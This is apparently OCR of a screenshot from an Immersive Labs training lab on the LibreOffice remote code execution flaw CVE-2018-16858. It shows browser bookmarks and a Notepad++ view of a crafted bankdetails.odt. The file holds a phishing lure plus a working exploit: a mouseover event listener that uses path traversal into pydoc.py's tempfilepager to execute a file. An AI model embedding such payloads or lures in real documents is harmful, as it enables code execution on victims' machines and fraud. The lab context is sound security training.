 2020-21 - OneD
TO DO LIST - Go
CVE-2018-1685
InsertScript: Lib
Video editor - Y
Unlock Cyber Im
Email - Mrs L Ja
OpenCV: Conto
contourtest - Re
algorithm - Find
Convex Hull | Br
https://immersivelabs.online/labs/cve-2018-16858-libreoffice-remote-code-execution/objectives/27f4b3566838371b88464af2f4a95e75/
_Pseudocode starte...
KES VLE
KES Mail
OneDrive
to do list
j277
Gmail
Calendar
Tasks
Helpdesk
Timetable
Glitch
Report LFT(bcLFT)
BCS LFT
Creating Web APIs...
CanvasRenderingC...
FlaskLAJJ
Other favourites
CVE-2018-16858 (LibreOffice Remote Code Execution)
Tasks
Network
Info
Desktop
Recycle Bin
Outlook 2013
LibreOffice
6.1
Notepad++
bankdetails
C:\Users\IMLUser\Desktop\bankdetails.odt - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
bankdetails.odt
"solid" style:adjustment="left" style:rel-width="25%" style:color="#000000"/>
270 </style:page-layout-properties>
271 <style:header-style/>
272 <style:footer-style/>
273 </style:page-layout>
274 </office:automatic-styles>
275 <office:master-styles>
276 <style:master-page style:name="Standard" style:page-layout-name="pm1"/>
277 </office:master-styles>
278 <office:body>
279 <office:text>
280 <text:sequence-decls>
281 <text:sequence-decl text:display-outline-level="0" text:name="Illustration"/>
282 <text:sequence-decl text:display-outline-level="0" text:name="Table"/>
283 <text:sequence-decl text:display-outline-level="0" text:name="Text"/>
284 <text:sequence-decl text:display-outline-level="0" text:name="Drawing"/>
285 <text:sequence-decl text:display-outline-level="0" text:name="Figure"/>
286 </text:sequence-decls>
287 <text:p text:style-name="P4">Dear Usr</text:p>
288 <text:p text:style-name="P5"/>
289 <text:p text:style-name="P4">Pls click the link to input your bank details so we can pay you 100% legitimate monies!</text:p>
290 <text:p text:style-name="P4"/>
291 <text:p text:style-name="Standard"><text:a xlink:type="simple" xlink:href="http://test/" text:style-name="Internet_20_link"
text:visited-style-name="Visited_20_Internet_20_Link"><office:event-listeners><script:event-listener script:language="ooo:script"
script:event-name="dom:mouseover" xlink:href="vnd.sun.star.script:../../../program/python-core-3.5.5/lib/pydoc.py$tempfilepager(1,
C:\\Users\\IMLUser\\Favorites\\evil.docx )?language=Python&amp;location=share" xlink:type="simple"/></office:event-listeners><text:span
text:style-name="T4">GIVE US YOUR BANK DETAILS HERE</text:span></text:a><text:span text:style-name="T4"> ;)</text:span></text:p>
292 <text:p text:style-name="P3"/>
293 <text:p text:style-name="P4">You're welcoame.</text:p>
294 <text:p text:style-name="P4"/>
295 </office:text>
296 </office:body>
297 </office:document>
Type here to search
C:\Users\IMLUser\...
7:28 PM
6/22/2021